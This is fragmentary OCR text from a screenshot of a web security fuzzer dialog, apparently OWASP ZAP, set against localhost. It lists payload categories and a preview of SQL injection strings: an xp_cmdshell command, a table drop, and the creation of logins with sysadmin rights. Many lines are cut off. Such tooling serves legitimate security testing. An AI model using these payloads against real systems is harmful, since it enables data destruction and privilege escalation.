 host: localhost
Add Payload
Fuzz Locations
Options
Type: File Fuzzers
Files:
Find Next
Find Previous
Header: Text
Body:
Headers
Injection
Integer Overflows
LDAP Injection
Number Systems
O/S Variables
Recursive Fuzzers
Replacive Fuzzers
SQL Injection
URI Exploits
GET
http://localhost/int
h_any=test HTTP/1.1
host: localhost
User-Agent: Mozilla/
122.0) Gecko/2010010
Accept: text/html,ap
image/avif,image/web
Accept-Language: en-
Referer:
https://localhost/in
g73bCb8PsnvyFiXnZcU6
Connection: keep-ali
# of ...
0
Add...
Remove
Payloads...
Processors...
Payloads Preview:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'-
2: create user name identified by 'pass123'
3: create user name identified by pass123 tempor
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmin'
7: insert into mysql.user (user, host, password)
8: grant connect to name; grant resource to name
9: insert into users(login, password, level) val
LDAP Injection
1: |
2: !
3: (
tion?
Cancel
Add
zer
Reset
Cancel